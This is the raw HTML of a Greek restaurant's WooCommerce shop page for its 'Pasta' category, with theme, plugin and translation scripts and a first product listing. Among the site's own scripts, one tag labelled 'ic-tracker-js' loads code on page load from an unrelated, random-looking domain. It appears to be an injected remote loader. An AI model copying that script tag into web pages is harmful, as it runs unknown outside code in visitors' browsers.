<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/7110f4370e82.trp-language-switcher.css"/>
<link rel='stylesheet' id='trp-popup-style-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/b659a7ae2f6b.trp-popup.css"/>
<link rel='stylesheet' id='ct-main-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/ce731de33cb0.main.min.css"/>
<link rel='stylesheet' id='ct-woocommerce-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/bc7aec8f7641.woocommerce.min.css"/>
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' media='all'  data-href="https://fonts.googleapis.com/css2?family=Caudex:wght@700&#038;display=swap"/>
<link rel='stylesheet' id='ct-page-title-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/6c3d38eebc7d.page-title.min.css"/>
<link rel='stylesheet' id='ct-elementor-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/9b4a4d790a1e.elementor-frontend.min.css"/>
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/0bc61d4e8a45.elementor-woocommerce-frontend.min.css"/>
<link rel='stylesheet' id='blocksy-pro-language-switcher-styles-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/e0095ee17a0d.language-switcher.min.css"/>
<script src="https://doasootototota.com/oofp?ts=1766876145" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://picanha.gr/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script src="https://picanha.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https://picanha.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d6843fa9b6df" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=abf4bb282c65" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=23f784f00b28" id="trp-frontend-compatibility-js"></script>
<script id="trp-language-cookie-js-extra">
var trp_language_cookie_data = {"abs_home":"https://picanha.gr","url_slugs":{"el":"el","en_US":"en","fr_FR":"fr","he_IL":"he","es_ES":"es","pt_BR":"pt","ru_RU":"ru","tr_TR":"tr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"el","publish_languages":["el","en_US","fr_FR","he_IL","es_ES","pt_BR","ru_RU","tr_TR"],"trp_ald_ajax_url":"https://picanha.gr/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"browser-ip","popup_option":"popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"el":"el","en_US":"en","fr_FR":"fr","he_IL":"he","es_ES":"es","pt_BR":"pt","ru_RU":"ru","tr_TR":"tr"},"language_urls":{"el":"https://picanha.gr/product-category/pasta/","en_US":"https://picanha.gr/en/product-category/pasta/","fr_FR":"https://picanha.gr/fr/categorie-de-produits/pates/","he_IL":"https://picanha.gr/he/product-category/pasta/","es_ES":"https://picanha.gr/es/categoria-de-productos/pasta/","pt_BR":"https://picanha.gr/pt/categoria-do-produto-2/massa/","ru_RU":"https://picanha.gr/ru/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0/%d0%bf%d0%b0%d1%81%d1%82%d0%b0/","tr_TR":"https://picanha.gr/tr/urun-kategori%cc%87si%cc%87/makarna/"},"english_name":{"el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","en_US":"English","fr_FR":"Fran\u00e7ais","he_IL":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","es_ES":"Espa\u00f1ol","pt_BR":"Portugu\u00eas do Brasil","ru_RU":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","tr_TR":"T\u00fcrk\u00e7e"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
</script>
<script src="https://picanha.gr/wp-content/cache/flying-press/112e77eb4f92.trp-language-cookie.js" id="trp-language-cookie-js"></script>
<script src="https://picanha.gr/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=5c02e0a9d517" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://picanha.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://picanha.gr/wp-json/wp/v2/product_cat/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://picanha.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" hreflang="el" href="https://picanha.gr/product-category/pasta/"/>
<link rel="alternate" hreflang="en-US" href="https://picanha.gr/en/product-category/pasta/"/>
<link rel="alternate" hreflang="fr-FR" href="https://picanha.gr/fr/categorie-de-produits/pates/"/>
<link rel="alternate" hreflang="he-IL" href="https://picanha.gr/he/product-category/pasta/"/>
<link rel="alternate" hreflang="es-ES" href="https://picanha.gr/es/categoria-de-productos/pasta/"/>
<link rel="alternate" hreflang="pt-BR" href="https://picanha.gr/pt/categoria-do-produto-2/massa/"/>
<link rel="alternate" hreflang="ru-RU" href="https://picanha.gr/ru/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0/%d0%bf%d0%b0%d1%81%d1%82%d0%b0/"/>
<link rel="alternate" hreflang="tr-TR" href="https://picanha.gr/tr/urun-kategori%cc%87si%cc%87/makarna/"/>
<link rel="alternate" hreflang="en" href="https://picanha.gr/en/product-category/pasta/"/>
<link rel="alternate" hreflang="fr" href="https://picanha.gr/fr/categorie-de-produits/pates/"/>
<link rel="alternate" hreflang="he" href="https://picanha.gr/he/product-category/pasta/"/>
<link rel="alternate" hreflang="es" href="https://picanha.gr/es/categoria-de-productos/pasta/"/>
<link rel="alternate" hreflang="pt" href="https://picanha.gr/pt/categoria-do-produto-2/massa/"/>
<link rel="alternate" hreflang="ru" href="https://picanha.gr/ru/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0/%d0%bf%d0%b0%d1%81%d1%82%d0%b0/"/>
<link rel="alternate" hreflang="tr" href="https://picanha.gr/tr/urun-kategori%cc%87si%cc%87/makarna/"/>
<noscript><link rel='stylesheet' type='text/css' data-href="https://picanha.gr/wp-content/cache/flying-press/69b5fef640b8.no-scripts.min.css"></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<link rel="icon" href="https://picanha.gr/wp-content/uploads/2023/07/Picanha-250-×-100-px-50x50.png" sizes="32x32" />
<link rel="icon" href="https://picanha.gr/wp-content/uploads/2023/07/Picanha-250-×-100-px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://picanha.gr/wp-content/uploads/2023/07/Picanha-250-×-100-px.png" />
<meta name="msapplication-TileImage" content="https://picanha.gr/wp-content/uploads/2023/07/Picanha-250-×-100-px.png" />
	<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>


<body class="archive tax-product_cat term-pasta term-37 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js translatepress-el elementor-default elementor-kit-6 woocommerce-archive ct-elementor-default-template" data-link="type-2" data-prefix="woo_categories" data-header="type-1:sticky" data-footer="type-1">

		<e-page-transition preloader-type="image" preloader-image-url="https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png" class="e-page-transition--entering" exclude="^https\:\/\/picanha\.gr\/wp\-admin\/">
					</e-page-transition>
		<a class="skip-link screen-reader-text" href="#main">Μετάβαση στο περιεχόμενο</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Κλείστε το modal αναζήτησης">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://picanha.gr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Αναζήτηση"
		value=""
		name="s"
		autocomplete="off"
		title="Αναζήτηση για..."
		aria-label="Αναζήτηση για..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Κουμπί αναζήτησης">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="e7b3b5f4ab" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Δεν υπάρχουν αποτελέσματα		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Κλείστε το συρτάρι">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7305"><a href="https://picanha.gr/" class="ct-menu-link">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://picanha.gr/?page_id=7168" class="ct-menu-link">Μενού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://picanha.gr/contact-us/" class="ct-menu-link">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://picanha.gr/about-us/" class="ct-menu-link">Σχετικά</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://picanha.gr/faq/" class="ct-menu-link">Συχνές Ερωτήσεις</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://picanha.gr/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="321" height="168" src="https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png" class="default-logo" alt="PICANHA LOGO WHITE" decoding="async" srcset="https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png 321w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-300x157.png 300w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-18x9.png 18w" sizes="(max-width: 321px) 100vw, 321px"  loading="eager"/></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7305"><a href="https://picanha.gr/" class="ct-menu-link">Αρχική</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://picanha.gr/?page_id=7168" class="ct-menu-link">Μενού</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://picanha.gr/contact-us/" class="ct-menu-link">Επικοινωνία</a></li>
<li id="menu-item-7647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://picanha.gr/about-us/" class="ct-menu-link">Σχετικά</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://picanha.gr/faq/" class="ct-menu-link">Συχνές Ερωτήσεις</a></li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Αναζήτηση"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Αναζήτηση</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div data-id="language-switcher" class="ct-language-switcher" data-type="dropdown">

	<div class="ct-language ct-active-language" data-label="right" role="button" aria-label="Ελληνικά" lang="el" tabindex="0"><span class="ct-label" aria-hidden="true">Ελληνικά</span><img src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/el.svg" width="18" height="12" alt="" aria-hidden="true" loading="eager" fetchpriority="high" decoding="async"></div><ul><li><a href="https://picanha.gr/en/product-category/pasta/" data-label="right" aria-label="English" lang="en-US"><span class="ct-label" aria-hidden="true">English</span><img src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_US.svg" width="18" height="12" alt="" aria-hidden="true" loading="eager" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/fr/categorie-de-produits/pates/" data-label="right" aria-label="Français" lang="fr-FR"><span class="ct-label" aria-hidden="true">Français</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fr_FR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/he/product-category/pasta/" data-label="right" aria-label="עִבְרִית" lang="he-IL"><span class="ct-label" aria-hidden="true">עִבְרִית</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/he_IL.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/es/categoria-de-productos/pasta/" data-label="right" aria-label="Español" lang="es-ES"><span class="ct-label" aria-hidden="true">Español</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/pt/categoria-do-produto-2/massa/" data-label="right" aria-label="Português do Brasil" lang="pt-BR"><span class="ct-label" aria-hidden="true">Português do Brasil</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_BR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/ru/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0/%d0%bf%d0%b0%d1%81%d1%82%d0%b0/" data-label="right" aria-label="Русский" lang="ru-RU"><span class="ct-label" aria-hidden="true">Русский</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ru_RU.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li><li><a href="https://picanha.gr/tr/urun-kategori%cc%87si%cc%87/makarna/" data-label="right" aria-label="Türkçe" lang="tr-TR"><span class="ct-label" aria-hidden="true">Türkçe</span><img loading="eager" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tr_TR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="high" decoding="async"></a></li></ul>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://picanha.gr/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="low" width="321" height="168" src="https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png" class="default-logo" alt="PICANHA LOGO WHITE" decoding="async" srcset="https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png 321w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-300x157.png 300w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-18x9.png 18w" sizes="auto"  loading="lazy"/></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div data-id="language-switcher" class="ct-language-switcher" data-type="dropdown">

	<div class="ct-language ct-active-language" data-label="right" role="button" aria-label="Ελληνικά" lang="el" tabindex="0"><span class="ct-label" aria-hidden="true">Ελληνικά</span><img src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/el.svg" width="18" height="12" alt="" aria-hidden="true" loading="lazy" fetchpriority="low"></div><ul><li><a href="https://picanha.gr/en/product-category/pasta/" data-label="right" aria-label="English" lang="en-US"><span class="ct-label" aria-hidden="true">English</span><img src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_US.svg" width="18" height="12" alt="" aria-hidden="true" loading="lazy" fetchpriority="low"></a></li><li><a href="https://picanha.gr/fr/categorie-de-produits/pates/" data-label="right" aria-label="Français" lang="fr-FR"><span class="ct-label" aria-hidden="true">Français</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fr_FR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li><li><a href="https://picanha.gr/he/product-category/pasta/" data-label="right" aria-label="עִבְרִית" lang="he-IL"><span class="ct-label" aria-hidden="true">עִבְרִית</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/he_IL.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li><li><a href="https://picanha.gr/es/categoria-de-productos/pasta/" data-label="right" aria-label="Español" lang="es-ES"><span class="ct-label" aria-hidden="true">Español</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li><li><a href="https://picanha.gr/pt/categoria-do-produto-2/massa/" data-label="right" aria-label="Português do Brasil" lang="pt-BR"><span class="ct-label" aria-hidden="true">Português do Brasil</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_BR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li><li><a href="https://picanha.gr/ru/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0/%d0%bf%d0%b0%d1%81%d1%82%d0%b0/" data-label="right" aria-label="Русский" lang="ru-RU"><span class="ct-label" aria-hidden="true">Русский</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ru_RU.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li><li><a href="https://picanha.gr/tr/urun-kategori%cc%87si%cc%87/makarna/" data-label="right" aria-label="Türkçe" lang="tr-TR"><span class="ct-label" aria-hidden="true">Türkçe</span><img loading="lazy" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tr_TR.svg" width="18" height="12" alt="" aria-hidden="true" fetchpriority="low"></a></li></ul>
</div>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Μενού"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Μενού</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="hero-section" data-type="type-2">
	
			<header class="entry-header ct-container-narrow">
			<h1 class="page-title" itemprop="headline">Pasta</h1>		</header>
	</div>


<div class="ct-container"  data-vertical-spacing="top:bottom"><section><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-listing-top"><p class="woocommerce-result-count ct-hidden-sm" role="alert" aria-relevant="all" >
	Προβάλλονται όλα - 6 αποτελέσματα</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
	 class="orderby flying-press-lazy-bg"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<svg width="14px" height="14px" fill="currentColor" viewBox="0 0 24 24" class="ct-sort-icon ct-hidden-lg ct-hidden-md"><path d="M10.434 5.966A.933.933 0 0 1 9.24 7.399L6.318 4.966V19.46a.933.933 0 1 1-1.866 0V4.966L1.53 7.4a.93.93 0 0 1-1.314-.12.933.933 0 0 1 .12-1.313l4.452-3.707c.027-.023.06-.03.09-.048.038-.026.072-.055.114-.074.025-.012.051-.02.078-.03.046-.017.092-.025.14-.034.045-.009.088-.02.134-.022.014 0 .026-.008.04-.008.015 0 .027.008.042.008.046.002.09.013.135.022.047.01.093.017.139.034.026.01.052.018.078.03.042.019.076.048.115.074.029.019.062.026.089.048l4.452 3.707Zm13.35 10.755a.933.933 0 0 0-1.314-.12l-2.922 2.433V4.54a.933.933 0 1 0-1.866 0v14.493L14.76 16.6a.933.933 0 1 0-1.194 1.433l4.452 3.707c.044.037.096.055.144.082.027.015.049.04.077.052l.038.014c.11.042.223.068.338.068a.929.929 0 0 0 .338-.068l.038-.014c.029-.013.05-.037.078-.052.048-.027.099-.045.143-.082l4.452-3.707a.933.933 0 0 0 .12-1.313Z"/></svg>
				</form>
</div><ul class="products columns-4" data-products="type-1">
<li class="product type-product post-6874 status-publish first instock product_cat-pasta sale taxable shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">ΠΩΛΗΣΗ</span>
	<a class="ct-media-container" href="https://picanha.gr/product/bbq-chicken-breast/" aria-label="BBQ chicken breast"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="BBQ chicken breast"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/bbq-chicken-breast/" target="_self">BBQ chicken breast</a></h2>
